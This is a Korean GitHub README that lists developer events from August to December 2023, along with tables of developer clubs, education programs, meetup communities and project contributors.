<a href="https://github.com/brave-people/Dev-Event-Subscribe">
<img src="https://github.com/brave-people/Dev-Event/blob/master/static/banner/banner1.png?raw=true" align="left" style="width: 98%" />
</a>
</td>
</tr>
<tr>
<td valign="top" width="50%">
<a href="https://github.com/brave-people/Dev-Event-Android">
<img src="https://github.com/brave-people/Dev-Event/blob/master/static/banner/banner2.png?raw=true" align="left" style="width: 98%" />
</a>
</td>
<td valign="top" width="50%">
<a href="https://github.com/brave-people/Dev-Event#contributors-">
<img src="https://github.com/brave-people/Dev-Event/blob/master/static/banner/banner3.png?raw=true" align="left" style="width: 98%" />
</a>
</td>
</tr>
</table>
> 배너 클릭시 연관 링크로 이동합니다.
<br />
## 지난 행사 기록
<table>
<!-- <tr> -->
<!-- <th scope="col">-</th> -->
<!-- <th scope="col">-</th> -->
<!-- <th scope="col">-</th> -->
<!-- <th scope="col">-</th> -->
<!-- </tr> -->
<tr>
<td rowspan="4"> 종료 행사 </td>
<td>2020년</td>
<td>
<a href="./end_event/2020/20_08.md"> 08월 </a>,
<a href="./end_event/2020/20_09.md"> 09월 </a>,
<a href="./end_event/2020/20_10.md"> 10월 </a>,
<a href="./end_event/2020/20_11.md"> 11월 </a>,
<a href="./end_event/2020/20_12.md"> 12월 </a>
</td>
</tr>
<tr>
<!-- <td> 종료 행사 </td> -->
<td>2021년</td>
<td>
<a href="./end_event/2021/21_01.md"> 01월 </a>,
<a href="./end_event/2021/21_02.md"> 02월 </a>,
<a href="./end_event/2021/21_03.md"> 03월 </a>,
<a href="./end_event/2021/21_04.md"> 04월 </a>,
<a href="./end_event/2021/21_05.md"> 05월 </a>,
<a href="./end_event/2021/21_06.md"> 06월 </a>,
<a href="./end_event/2021/21_07.md"> 07월 </a>,
<a href="./end_event/2021/21_08.md"> 08월 </a>,
<a href="./end_event/2021/21_09.md"> 09월 </a>,
<a href="./end_event/2021/21_10.md"> 10월 </a>,
<a href="./end_event/2021/21_11.md"> 11월 </a>,
<a href="./end_event2021/21_12.md"> 12월 </a>
</td>
</tr>
<tr>
<!-- <td> 종료 행사 </td> -->
<td>2022년</td>
<td>
<a href="./end_event/2022/22_01.md"> 01월 </a>,
<a href="./end_event/2022/22_02.md"> 02월 </a>,
<a href="./end_event/2022/22_03.md"> 03월 </a>,
<a href="./end_event/2022/22_04.md"> 04월 </a>,
<a href="./end_event/2022/22_05.md"> 05월 </a>,
<a href="./end_event/2022/22_06.md"> 06월 </a>,
<a href="./end_event/2022/22_07.md"> 07월 </a>,
<a href="./end_event/2022/22_08.md"> 08월 </a>,
<a href="./end_event/2022/22_09.md"> 09월 </a>,
<a href="./end_event/2022/22_10.md"> 10월 </a>,
<a href="./end_event/2022/22_11.md"> 11월 </a>,
<a href="./end_event/2022/22_12.md"> 12월 </a>
</td>
</tr>
<tr>
<!-- <td> 종료 행사 </td> -->
<td>2023년</td>
<td>
<a href="./end_event/2023/23_01.md"> 01월 </a>,
<a href="./end_event/2023/23_02.md"> 02월 </a>,
<a href="./end_event/2023/23_03.md"> 03월 </a>,
<a href="./end_event/2023/23_04.md"> 04월 </a>,
<a href="./end_event/2023/23_05.md"> 05월 </a>,
<a href="./end_event/2023/23_06.md"> 06월 </a>,
<a href="./end_event/2023/23_07.md"> 07월 </a>,
<a href="./end_event/2023/23_08.md"> 08월 </a>
</td>
</tr>
<tr>
<td> 행사 녹화 다시보기 </td>
<td colspan="2">
<a href="./replay_event/replay_event.md"> 바로가기 </a>
</td>
</tr>
<tr>
<td> 행사 참여 후기 </td>
<td colspan="2">
<a href="./review/review.md"> 바로가기 </a>
</td>
</tr>
</table>
<br />
## 23년 08월
- __[백엔드 | 프리온보딩 인턴십 8월](https://www.wanted.co.kr/events/pre_ob_be_6)__
- 분류: `온라인`, `무료`, `취업`, `교육`
- 주최: 원티드
- 접수: 07. 26(수) ~ 08. 16(수)
- __[프론트엔드 | 프리온보딩 인턴십 8월](https://www.wanted.co.kr/events/pre_ob_fe_12)__
- 분류: `온라인`, `무료`, `교육`, `프론트엔드`
- 주최: 원티드
- 접수: 07. 26(수) ~ 08. 16(수)
- __[한빛N MSA - #2 TDD](https://festa.io/events/3791)__
- 분류: `온라인`, `무료`, `테스트`
- 주최: 한빛N MSA
- 접수: 07. 28(금) ~ 08. 16(수)
- __[AWS Step Functions를 이용하여 복잡한 API 쉽고 빠르게 만들기](https://pages.awscloud.com/kr-builders-step-function-webinar.html?trk=5e9d6608-881f-4235-9a2c-443525f882a9&sc_channel=el)__
- 분류: `온라인`, `무료`, `클라우드`
- 주최: AWS
- 접수: 08. 07(월) ~ 08. 16(수)
- __[YOUTHCON'23](https://frost-witch-afb.notion.site/YOUTHCON-23-a026c94d997e46db9396283ed869a922)__
- 분류: `오프라인`, `무료`, `개발일반`
- 주최: 유스콘
- 접수: 08. 11(금) ~ 08. 16(수)
- __[창업가 X 개발자 네트워킹[피플 위드 클러치: 파우치]](https://festa.io/events/3814)__
- 분류: `오프라인`, `무료`, `모임`
- 주최: GDG 대구
- 접수: 07. 27(목) ~ 08. 17(목)
- __[개발자 물경력 위기 극복 노하우](https://megaptera-webinar.oopy.io/?utm_source=github_dev_event&utm_medium=social&utm_campaign=2023_03_webinar)__
- 분류: `온라인`, `무료`, `커리어`
- 주최: 메가테라
- 접수: 08. 14(월) ~ 08. 17(목)
- __[I/O Extended Pangyo 2023](https://festa.io/events/3833)__
- 분류: `오프라인`, `유료`, `모임`
- 주최: GDG 판교
- 접수: 08. 03(목) ~ 08. 18(금)
- __[[GDG Campus Korea] Whatever you make - 6주 프로덕트 메이커 챌린지](https://festa.io/events/3733)__
- 분류: `오프라인`, `모임`
- 주최: GDG Campus Korea
- 접수: 08. 07(월) ~ 08. 18(금)
- __[2023 제1회 철도 인공지능 경진대회](https://aifactory.space/competition/2511/discussion/504)__
- 분류: `대회`, `AI`
- 주최: 한국철도기술연구원
- 접수: 07. 17(월) ~ 08. 18(금)
- __[제2회 통신망 안정성 확보를 위한 인공지능 해커톤](https://aifactory.space/competition/2513/discussion/508)__
- 분류: `대회`, `AI`
- 주최: ETRI, KT
- 접수: 07. 24(월) ~ 08. 18(금)
- __[테크 리드로 자라기 with 곰코치, 꽌코치](https://blog.goorm.io/commit_11th/?utm_source=community&utm_medium=social&utm_campaign=commit&utm_content=github_dev_event)__
- 분류: `무료`, `오프라인`, `기술일반`
- 주최: 구름
- 접수: 08. 10(목) ~ 08. 18(금) 17:00
- __[2023년 SW테스트 경진대회 호남권 참가자 모집](https://onoffmix.com/event/278047)__
- 분류: `무료`, `오프라인`, `테스트`
- 주최: 과학기술정보통신부
- 접수: 08. 15(화) ~ 08. 18(금)
- __[네이버 AI RUSH 2023](https://campaign.naver.com/airush_2023/)__
- 분류: `대회`, `AI`
- 주최: 네이버
- 접수: 08. 01(화) ~ 08. 20(일)
- __[Junction Asia 2023](https://asia.hackjunction.com/home/)__
- 분류: `오프라인`, `대회`
- 주최: 부산광역시
- 일시: 06. 28(수) ~ 08. 20(일)
- __[제7회 삼성 보안 기술 포럼](https://research.samsung.com/sstf)__
- 분류: `컨퍼런스`, `보안`
- 주최: 삼성전자
- 접수: 07. 17(월) ~ 08. 22(화)
- __[[CJ올리브네트웍스] 해커톤 프로젝트 AI / Data 과정](https://festa.io/events/3823)__
- 분류: `해커톤`, `AI`
- 주최: 서울ICT-CJ
- 접수: 07. 31(월) ~ 08. 22(화)
- __[KOPIS 공연예술 데이터 포럼](https://event-us.kr/peace/event/67958)__
- 분류: `오프라인`, `무료`, `데이터`
- 주최: FILLTHEFEEL
- 접수: 08. 07(월) ~ 08. 22(화)
- __[차세대 고성능 자바 GraalVM의 멀티 클라우드 확장: GraalVM Cloud Native](https://go.oracle.com/LP=137925)__
- 분류: `온라인`, `무료`, `클라우드`
- 주최: 오라클
- 접수: 08. 07(월) ~ 08. 22(화)
- __[4th UMC DEMODAY](https://festa.io/events/3884)__
- 분류: `오프라인`, `유료`, `커뮤니티`
- 주최: UMC
- 접수: 08. 16(수) ~ 08. 22(화)
- __[월간 닷넷 - 2023년 8월](https://onoffmix.com/event/279776)__
- 분류: `오프라인`, `무료`, `.net`
- 주최: 월간 닷넷
- 접수: 08. 02(수) ~ 08. 23(수)
- __[생성형 AI가 바꾸는 금융/보험의 미래](https://www.upstage.ai/webinar/fintech-insuretech-genai)__
- 분류: `온라인`, `무료`, `AI`
- 주최: 업스테이지
- 접수: 08. 10(목) ~ 08. 23(수)
- __[실패 사례 분석을 통한 AI 성공 열쇠](https://info.superb-ai.com/superbai-kr-202308-key-for-ai-success-through-ai-casestudy-analysis-webinar?utm_campaign=KR_2023_Curate-V1-Webinar&utm_source=github_dev_event&utm_medium=social&utm_content=event-us-promotion)__
- 분류: `오프라인`, `무료`, `웨비나`
- 주최: Superb AI
- 접수: 08. 10(목) ~ 08. 23(수)
- __[네이버 클라우드 플랫폼에서 1시간 안에 나만의 챗봇 만들기](https://app.livestorm.co/naver-cloud/1)__
- 분류: `온라인`, `무료`, `클라우드`
- 주최: 네이버 클라우드
- 접수: 08. 11(금) ~ 08. 24(목)
- __[카카오뱅크 기술 밋업 #1 - 퇴근길 기술 한 잔 with iOS 앱 개발자](https://festa.io/events/3864)__
- 분류: `오프라인`, `무료`, `iOS`
- 주최: 카카오뱅크
- 접수: 08. 11(금) ~ 08. 24(목)
- __[AI 첫 시작부터 논문 작성까지 눈높이에 맞춰 공부하세요!](https://festa.io/events/3815)__
- 분류: `교육`, `온라인`, `AI`
- 주최: 모두의 연구소
- 접수: 07. 27(목) ~ 08. 25(금)
- __[C++ Korea 2023 격월 Meet-Up(8월)](https://festa.io/events/3821)__
- 분류: `오프라인`, `C++`
- 주최: C++ Korea
- 접수: 07. 27(목) ~ 08. 25(금)
- __[MIND23 : 오늘도 멈추지 않는 IT인들](https://event-us.kr/sopt/event/67959)__
- 분류: `오프라인`, `컨퍼런스`, `모임`
- 주최: SPOT
- 접수: 07. 27(월) ~ 08. 26(토)
- __[금융도메인에서의 생성형 언어모델의 역할과 미래](https://festa.io/events/3886)__
- 분류: `오프라인`, `온라인`, `AI`
- 주최: 모두의 연구소
- 일시: 08. 27(일) 16:00 ~ 17:30
- __[JUMPIT TO BACK-END (2023 두번째 개취콘, 백앤드 개발자 이야기)](https://www.jumpit.co.kr/book-concert/22)__
- 분류: `오프라인`, `온라인`, `BACK-END`
- 주최: 점핏, 교보문고
- 일시: 08. 27(일)
- __[[MODUPOP] 밑바닥부터 시작하는 AI 감정 분석](https://festa.io/events/3810)__
- 분류: `교육`, `AI`
- 주최: 모두의연구소
- 접수: 08. 29(화) 19:30 ~ 21:30
- __[데이터 인사이트 세미나 2023](https://onoffmix.com/event/282144)__
- 분류: `오프라인`, `무료`, `데이터`
- 주최: 중앙대학교 HIKE 연구실
- 접수: 08. 15(화) ~ 08. 30(토)
- __[MongoDB.local Seoul](https://events.mongodb.com/mongodb-local-seoul/MKTG)__
- 분류: `컨퍼런스`, `MongoDB`
- 주최: MongoDB
- 접수: 06. 27(화) ~ 08. 30(토)
- __[17기 안랩샘아카데미 교육생 모집](https://www.momjobgo.com/board/stories/1975)__
- 분류: `무료`, `오프라인`, `교육`
- 주최: 안랩
- 접수: 08. 03(목) ~ 08. 30(수)
- __[한빛N MSA - #3 Code Review](https://cloud.withgoogle.com/next)__
- 분류: `오프라인`, `유료`, `기술일반`
- 주최: 한빛미디어
- 접수: 08. 11(금) ~ 08. 30(목)
- __[한국 SAFe 커뮤니티 8월 밋업](https://festa.io/events/3822)__
- 분류: `온라인`, `무료`, `모임`
- 주최: 한국 SAFe 커뮤니티
- 일시: 08. 07(월) ~ 08. 31(목)
- __[Google Cloud Next](https://cloud.withgoogle.com/next)__
- 분류: `오프라인`, `클라우드`
- 주최: Google
- 일시: 08. 29(화) ~ 08. 31(목)
- __[2023년 표준프레임워크 컨트리뷰션](https://www.egovframe.go.kr/home/ntt/nttRead.do?menuNo=74&bbsId=6&nttId=1880)__
- 분류: `온라인`, `오픈소스`
- 주최: 오픈플랫폼개발자커뮤니티
- 일시: 04. 10(월) ~ 08. 31(목)
- __[8월 Tech 세미나 - 업무 생산성 향상을 위한 생성형 AI 사용](https://devocean.sk.com/events/view.do?id=176)__
- 분류: `온라인`, `무료`, `AI`
- 주최: DEVOCEAN
- 접수: 08. 01(화) ~ 08. 31(목)
<br />
## 23년 09월
- __[소주톤 : 얼레벌레바캉스](https://sojuton.vercel.app/)__
- 분류: `오프라인`, `유료`, `커뮤니티`
- 주최: 소주톤
- 접수: 08. 14(월) ~ 09. 01(금)
- __[I/O Extended 2023 Cloud Busan & Busan](https://festa.io/events/3820)__
- 분류: `컨퍼런스`, `클라우드`, `오프라인`
- 주최: GDG Cloud Busan
- 접수: 07. 31(월) ~ 09. 01(금)
- __[Unreal Fest 2023 Seoul](https://epiclounge.co.kr/unrealfest.php)__
- 분류: `컨퍼런스`, `언리얼`, `오프라인`, `온라인`
- 주최: 에픽게임즈
- 일시: 08. 29(화) ~ 09. 01(금)
- __[애플 디벨로퍼 아카데미 모집 Batch 2](https://developeracademy.postech.ac.kr/)__
- 분류: `교육`, `iOS`
- 주최: Apple 디벨로퍼 아카데미
- 일시: 08. 04(금) ~ 09. 04(월)
- __[Best of Data+AI Summit 2023](https://events.databricks.com/fy24q3-he-bestofdataaisummitkoreawebinar/registration)__
- 분류: `온라인`, `무료`, `컨퍼런스`, `클라우드`
- 주최: databricks
- 일시: 09. 06(수) 14:00 ~ 17:00
- __[Ahnlab iSF 2023](https://aisf.co.kr/2023/)__
- 분류: `오프라인`, `컨퍼런스`, `보안`
- 주최: 안랩
- 일시: 08. 11(금) ~ 09. 07(목)
- __[UbuCon Korea 2023 발표자](https://2023.ubuntu-kr.org/ko/)__
- 분류: `컨퍼런스`, `오픈소스`
- 주최: 우분투 한국커뮤니티
- 일시: 09. 09(토) 10:00 ~ 17:40
- __[DroidKnights 2023](https://festa.io/events/3635)__
- 분류: `오프라인`, `유료`, `안드로이드`
- 주최: DroidKnights Community
- 일시: 08. 11(금) ~ 09. 11(월)
- __[국내 최대 규모 데이터 분석 경진대회 2023 빅콘테스트](https://www.bigcontest.or.kr/points/data.php)__
- 분류: `대회`, `무료`, `데이터`
- 주최: 과학기술정보통신부
- 일시: 07. 31(월) ~ 09. 11(월)
- __[MongoDB.local Seoul](https://events.mongodb.com/mongodb-local-seoul/MKTG)__
- 분류: `오프라인`, `MongoDB`
- 주최: MongoDB
- 일시: 09. 13(토) 10:00 ~ 17:40
- __[AI Summit Seoul](https://aisummit.co.kr/)__
- 분류: `오프라인`, `AI`
- 주최: DMK Global
- 일시: 09. 13(수) ~ 09. 14(목)
- __[Go To Daejeon 2023](https://festa.io/events/3890)__
- 분류: `오프라인`, `유료`, `GO`
- 주최: Golang Korea
- 접수: 08. 15(화) ~ 09. 15(금)
- __[제1회 신약개발 AI 경진대회](https://dacon.io/competitions/official/236127/overview/description)__
- 분류: `온라인`, `무료`, `대회`, `AI`
- 주최: 한국화학연구원
- 접수: 08. 07(월) ~ 09. 25(월)
<br />
## 23년 10월
- __[UNITY APAC INDUSTRY SUMMIT 2023](https://unitysquare.co.kr/growwith/industrysummit)__
- 분류: `오프라인`, `유니티`
- 주최: 유니티
- 일시: 10. 05(목)
- __[Feature Store Summit 2023](https://www.featurestoresummit.com/)__
- 분류: `온라인`, `Feature Store`
- 주최: Hopsworks
- 일시: 10. 11(수)
- __[2023 NH 투자증권 빅데이터 경진대회](https://dacon.io/competitions/official/236145/overview/description)__
- 분류: `온라인`, `무료`, `빅데이터`
- 주최: NH 투자증권
- 일시: 09. 04(월) ~ 10. 16(월)
- __[FEConf 2023](https://2023.feconf.kr/)__
- 분류: `오프라인`, `프론트엔드`, `컨퍼런스`
- 주최: FEConf
- 일시: 10. 21(토)
- __[데이터야놀자 2023](https://datayanolja.kr/)__
- 분류: `오프라인`, `커뮤니티`, `데이터`, `컨퍼런스`
- 주최: 데이터야놀자
- 일시: 10. 21(토)
- __[CIO Korea Summit 2023](https://events.marcusevans-events.com/cio-korea-summit-2023/)__
- 분류: `오프라인`, `커뮤니티`, `기술일반`
- 주최: 마커스 에반스
- 일시: 10. 24(화) ~ 10. 25(수)
<br />
## 23년 11월
- __[GitHub Universe](https://githubuniverse.com/)__
- 분류: `모임`, `기술일반`
- 주최: Github
- 일시: 11. 08(수) ~ 11. 09(목)
- __[한국저작권위원회 오픈소스SW 라이선스 컨설팅](https://festa.io/events/3894)__
- 분류: `오프라인`, `무료`, `오픈소스`
- 주최: 한국저작권위원회
- 접수: 08. 16(수) ~ 11. 30(목)
<br />
## 23년 12월
- __[TOSS BUG BOUNTY CHALLENGE](https://bugbounty.toss.im/)__
- 분류: `보안`, `대회`
- 주최: 토스
- 접수: 07. 13(목) ~ 12. 15(금)
- __[MongoDB University & Certification 프로그램](https://events.mongodb.com/mdbkruniversitycertification)__
- 분류: `교육`, `MongoDB`
- 주최: MongoDB
- 일시: 06. 01(목) ~ 12. 31(일)
----------------
<br />
## 개발자 동아리
| 이름 | 활동 | 링크 |
|------------|-----------------------------------------------|-----------|
| DDD | 개발자와 디자이너가 함께하는 사이드 프로젝트 | [facebook](https://www.facebook.com/dddstudy/), [Notion](https://www.notion.so/dddset/DDD-7b73ca41b67c4658b292a4662581ee01) |
| 한이음 | 대학생 멘티와 지도교수, 기업전문가 ICT멘토가 팀을 이루어 실무 프로젝트를 수행 |[www.hanium.or.kr](https://www.hanium.or.kr/portal/hanium/businessOverview.do) |
| 넥스터즈 | 개발자와 디자이너 연합 동아리 | [teamnexters.com](http://teamnexters.com/) |
| YAPP | 대학생 연합 기업형 IT 동아리 | [yapp.co.kr](http://yapp.co.kr/) |
| Mash-Up | 성장의 즐거움을 아는 친구들 | [mash-up.kr](https://www.mash-up.kr/), [facebook](https://www.facebook.com/mashupgroup/) |
| AUSG | AWS 대학생 그룹 | [ausg.me](https://ausg.me/) |
| D&D | 서울거주 현직자들의 기술공유와 프로젝트를 진행하는 비영리단체 | [dnd.ac](https://dnd.ac/) |
| SOPT | 대학생 연합 IT벤처 창업 동아리 | [sopt.org](http://sopt.org/wp/), [facebook](https://www.facebook.com/clubsopt) |
| 멋쟁이사자처럼 | 대학생 연합 동아리 | [likelion.net](https://likelion.net/), [facebook](https://www.facebook.com/likelion.net/) |
| Google Developer Student <br /> Clubs Korea | Google Developers 에서 후원하는 대학생 개발자 동아리 | [DSC](https://developers.google.com/community/dsc), [DSC Korea](https://sites.google.com/view/dsckr/home), [facebook](https://www.facebook.com/dsckorea) |
| 디프만 | 디자이너와 프로그래머가 만났을 때 | [depromeet.com](https://www.depromeet.com/) |
| 프로그라피 | 세상에 필요한 IT서비스를 만드는 모임 | [공식 홈페이지](http://prography.org/), [facebook](https://www.facebook.com/thePrography/)|
| CEOS | 신촌 연합 IT 창업 동아리 | [공식 홈페이지](https://www.ceos.or.kr/) |
| Central MakeUs Challenge(CMC) | 수익형 앱 런칭 동아리 | [공식 홈페이지](https://makeus.in/cmc), [instagram](https://www.instagram.com/makeus_challenge/) |
| University MakeUs Challenge(UMC) | 대학교 연합 앱런칭 동아리 | [공식 홈페이지](https://makeus.in/umc/), [instagram](https://www.instagram.com/uni_makeus_challenge/) |
| UPF | 프로젝트 완성, 고도화를 위한 팀 부스팅 프로그램 | [upf.kr](https://upf.kr) |
| XREAL | 세계 최고의 메타버스 학회, XREAL | [공식 홈페이지](https://www.xreal.info/), [instagram](https://www.instagram.com/xreal_snu/) |
| Cloud Club |폭 넓은 클라우드 인프라를 경험할 수 있는 IT 동아리|[공식 홈페이지](https://cloudclub.oopy.io/), [Youtube](https://www.youtube.com/@c1oudc1ub), [Instagram](https://www.instagram.com/c1oudc1ub/)|
> :arrow_double_up: [Top](#지난-행사-기록)
<br />
## 개발 교육
| 이름 | 링크 |
|------------|-----------|
| 양재동 코드랩 | [Homepage](https://www.codelabs.kr/), [Youtube](https://www.youtube.com/channel/UC7SGsu80wfuTyQWo-PKatvg) |
| 모두의 연구소 | [Homepage](https://modulabs.co.kr/) |
| CCCR 아카데미 | [Homepage](https://www.cccr-edu.or.kr/main/index.jsp) |
| 인공지능혁신학교 AIFFEL | [Homepage](https://aiffel.io/) |
| 엘리스 | [Homepage](https://elice.io/home) |
| 라이징 캠프 | [Homepage](https://risingcamp.com/), [Youtube](https://www.youtube.com/channel/UCkxTr_WrzUBcYeeAfZIQQlA/videos) |
| 알고리즘 캠프 | [Homepage](https://algorithmcamp.oopy.io/) |
| SW사관학교 정글(카이스트) | [Homepage](https://swjungle.net/) |
| 크래프톤 정글 | [Homepage](https://jungle.krafton.com/) |
| 네이버 부스트캠프 | [Homepage](https://boostcamp.connect.or.kr/) |
| 42 SEOUL | [Homepage](https://42seoul.kr/) |
| 카카오 테크 캠퍼스 | [Homepage](https://www.kakaotechcampus.com/user/index.do/) |
| 메타버스 아카데미 | [Homepage](https://mtvs.kr) |
| 모두의 연구소: 풀잎스쿨 | [Homepage](https://modulabs.co.kr/apply-flip/) |
| 우아한테크코스 | [Homepage](https://woowacourse.github.io) |
| 우아한테크캠프 | [Homepage](https://techblog.woowahan.com/?s=우아한테크캠프) |
| Kernel360 | [Homepage](https://kernel360.co.kr/) |
> :arrow_double_up: [Top](#지난-행사-기록)
<br />
## 개발자 모임
| 이름 | 링크 |
|------------|-----------|
| 스프린트 서울 | [채팅방](https://gitter.im/sprintseoul/community) |
| DevOps Korea | [facebook](https://www.facebook.com/groups/TeAnE/) |
| Serverless Korea | [event-us](https://event-us.kr/bsBxCcQJioWM/event) |
| Google Developers Experts | [developers.google.com](https://developers.google.com/community/experts) |
| GDG Golang korea | [facebook](https://www.facebook.com/gdggo/) |
| Data Scientist Meetup in Seoul |[meetup](https://www.meetup.com/ko-KR/Data-Scientist-Meetup-in-Seoul/) |
| IT인프라 엔지니어 그룹 | [facebook](https://www.facebook.com/groups/InfraEngineer/) |
| GDG DevFest Seoul | [facebook](https://www.facebook.com/devfest.seoul.2019/) |
| OSS 개발자 포럼 | [facebook](https://www.facebook.com/groups/ossdevforum) |
| 오픈 인프라 | [oidc.co.kr](http://oidc.co.kr/) |
| SK 개발자 모임 | [thub.sk.com](https://thub.sk.com/) |
| FinOps Korea | [facebook](https://www.facebook.com/groups/finops.community1) |
| 스사모(한국 스파크 사용자 모임) | [facebook](https://www.facebook.com/groups/sparkkoreauser/) |
| React Korea | [facebook](https://www.facebook.com/groups/react.ko/) |
| Vuejs Korea | [facebook](https://vuejs-kr.github.io/) |
| Node.js Korea | [facebook](https://www.facebook.com/groups/nodejskr) |
| NextJS Korea | [facebook](https://www.facebook.com/groups/nestjs-kr) |
| OSXDev.org | [facebook](https://www.facebook.com/groups/osxdevorg/) |
| GDG Korea WebTech | [facebook](https://www.facebook.com/groups/webTechKR/) |
| KSUG - 한국 스프링 사용자 모임 | [facebook](https://www.ksug.org/) |
| devocean | [devocean.sk.com](https://devocean.sk.com/)
| OpenStack Korea 커뮤니티 | [facebook](https://www.facebook.com/groups/openstack.kr) |
| Ceph 한국 커뮤니티 | [facebook](https://www.facebook.com/groups/620899444961207) |
| Open Compute Project 한국 커뮤니티 | [facebook](https://www.facebook.com/groups/ocpkorea/) |
| 표준프레임워크 오픈커뮤니티 | [open.egovframe.org](https://open.egovframe.org/) |
| 게임 서버 개발자 모임 | [facebook](https://www.facebook.com/groups/207844736374114/) |
| Kubernetes Korea | [facebook](https://www.facebook.com/groups/k8skr/) |
| PostgreSQL Korea | [facebook](https://www.facebook.com/groups/postgres.kr), [github](https://github.com/PostgreSQL-Korea) |
| 한국 리눅스 사용자 그룹 | [facebook](https://www.facebook.com/groups/korelnxuser/), [homepage](http://www.lug.or.kr/home/) |
| Korea Elasticsearch User Group | [facebook](https://www.facebook.com/groups/elasticsearch.kr/), [github](https://github.com/eskrug) |
| Kotlin Korea | [facebook](https://www.facebook.com/groups/kotlinkr/), [homepage](http://kotlin.kr/) |
| 구글 Flutter 한국 사용자 그룹 | [facebook](https://www.facebook.com/groups/flutterkorea/) |
| React Korea | [facebook](https://www.facebook.com/groups/react.ko/) |
| Kaggle Korea | [facebook](https://www.facebook.com/groups/KaggleKoreaOpenGroup/) |
| 파이토치 한국 사용자 모임 | [homepage](https://pytorch.kr/), [facebook](https://www.facebook.com/groups/PyTorchKR/) |
| 걸스인텍 코리아(Girls In Tech Korea) | [homepage](https://korea.girlsintech.org/), [instagram](https://www.instagram.com/girlsintechkorea/) |
| OKKY (Java,Spring) | [homepage](https://okky.kr/) |
| 남궁성의 코드초보 스터디 (Java,C) | [homepage](https://cafe.naver.com/javachobostudy) |
| 우분투 한국 커뮤니티 | [homepage](https://ubuntu-kr.org), [facebook](https://www.facebook.com/groups/ubuntu.ko) |
| 안드로이드개발 | [facebook](https://www.facebook.com/groups/androidcode/) |
| 닷넷데브 | [homepage](https://www.dotnetconf.kr/history) |
| GraphQL Korea | [facebook](https://www.facebook.com/groups/graphql.kr) |
| Tensorflow KR | [facebook](https://www.facebook.com/groups/TensorFlowKR/about) |
| Google Study Jams in Korea | [facebook](https://www.facebook.com/groups/studyjamkorea/) |
| 가짜연구소 | [homepage](https://pseudo-lab.com/), [facebook](https://www.facebook.com/groups/pseudolab) |
| JetBrains 코리아 | [facebook](https://www.facebook.com/jetbrainsKR/) |
| 스위프트 코딩클럽 | [discord](https://discord.com/invite/w4T2zgvbPv) |
| Kubernetes Korea Group | [facebook](https://www.facebook.com/groups/k8skr/?locale=ko_KR) |
| NLP Korea | [facebook](https://www.facebook.com/groups/ainlp/?locale=ko_KR) |
| 음성 오픈데이터셋 아카이브 SODA | [notion](https://soda.oopy.io/) |
> :arrow_double_up: [Top](#지난-행사-기록)
<br />
## 기타
> 정규적으로 열리는 개발자 행사입니다.
| 이름 | 링크 |
|------------|-----------|
| TeamH4C | [facebook](https://www.facebook.com/teamh4c/) |
| Angel Hack Seoul | [angelhackseoul.kr](https://angelhackseoul.kr/) |
| Codeengn | [codeengn.com](https://codeengn.com/conference/) |
| CTF Time | [ctftime.org](http://ctftime.org/?fbclid=IwAR26fXW5aM0YTfSYOdVE34LJuQZnUQSJry54ORvkB5XZGAbi3_LdC-ACOaU) |
| 스프링 캠프 | [springcamp.io/2019](https://www.springcamp.io/2019/) |
| DACON | [dacon.io](https://dacon.io) |
| FEConf | [feconf.kr](https://feconf.kr/)|
| JunctionX Seoul | [facebook](https://www.facebook.com/junctionxseoul/)|
> :arrow_double_up: [Top](#지난-행사-기록)
<br />
<br />
## Contributors ✨
<!-- ALL-CONTRIBUTORS-LIST:START - Do not remove or modify this section -->
<!-- prettier-ignore-start -->
<!-- markdownlint-disable -->
<table>
<tbody>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://landwhale2.github.io/"><img src="https://avatars3.githubusercontent.com/u/43875634?v=4?s=100" width="100px;" alt="HyeokJin Kim"/><br /><sub><b>HyeokJin Kim</b></sub></a><br /><a href="#infra-LandWhale2" title="Infrastructure (Hosting, Build-Tools, etc)">🚇</a> <a href="https://github.com/brave-people/Dev-Event/commits?author=LandWhale2" title="Tests">⚠️</a> <a href="https://github.com/brave-people/Dev-Event/commits?author=LandWhale2" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="http://roeniss.tistory.com"><img src="https://avatars3.githubusercontent.com/u/26613280?v=4?s=100" width="100px;" alt="Roeniss Moon"/><br /><sub><b>Roeniss Moon</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=roeniss" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/GwonHeeJun"><img src="https://avatars3.githubusercontent.com/u/40719546?v=4?s=100" width="100px;" alt="GwonHeeJun"/><br /><sub><b>GwonHeeJun</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=GwonHeeJun" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://imleaf.netlify.com"><img src="https://avatars2.githubusercontent.com/u/41174361?v=4?s=100" width="100px;" alt="TaeGeon Lim"/><br /><sub><b>TaeGeon Lim</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Im-Tae" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://github.com/Handong-Promi"><img src="https://avatars1.githubusercontent.com/u/48215558?v=4?s=100" width="100px;" alt="Wonbin Lee"/><br /><sub><b>Wonbin Lee</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Handong-Promi" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://www.notion.so/Resume-b529fe33c1404bdc9544cf5ea074b742"><img src="https://avatars3.githubusercontent.com/u/20942871?v=4?s=100" width="100px;" alt="S. J. Lee"/><br /><sub><b>S. J. Lee</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=occidere" title="Code">💻</a></td>
<td align="center" valign="top" width="14.28%"><a href="https://limm-jk.tistory.com/"><img src="https://avatars1.githubusercontent.com/u/57378834?v=4?s=100" width="100px;" alt="Junkyu Lim"/><br /><sub><b>Junkyu Lim</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=Limm-jk" title="Code">💻</a></td>
</tr>
<tr>
<td align="center" valign="top" width="14.28%"><a href="https://dnd.ac"><img src="https://avatars.githubusercontent.com/u/12554583?v=4?s=100" width="100px;" alt="Seong Gi Dong"/><br /><sub><b>Seong Gi Dong</b></sub></a><br /><a href="https://github.com/brave-people/Dev-Event/commits?author=sgd122" title="Code">💻</a></td>
